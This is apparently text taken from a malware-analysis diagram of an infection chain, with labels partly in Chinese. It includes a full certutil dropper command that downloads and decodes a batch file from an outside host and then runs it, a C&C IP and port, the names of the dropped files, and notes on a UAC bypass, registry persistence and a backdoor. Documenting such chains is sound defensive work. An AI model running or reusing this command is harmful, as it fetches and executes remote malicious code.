 http://filer2.1apps.com
1.txt
Dropper
2.txt（x86）or 3.txt（x64）
W
copy /Y %windir%\System32\certutil.exe %TEMP%\ct.exe &&
cd /d %TEMP% && ct -urlcache -split -f http://
filer2.1apps.com/1.txt && cd /d %TEMP% && ct -decode -f
1.txt 1.bat && del /f /q 1.txt && 1.bat
BAT
1.bat
expand setup.cab
CAB
C&C
103.249.31.159:7777
DLL
BAT
INI
EXE
EXE
udpconn.dll
Install.bat
winnet.ini
BrowserUpdate.exe
iiexplorer.exe
绕过 UAC
添加注册表启动项
加密的C2地址
Babyface后门
Teamviwer补丁版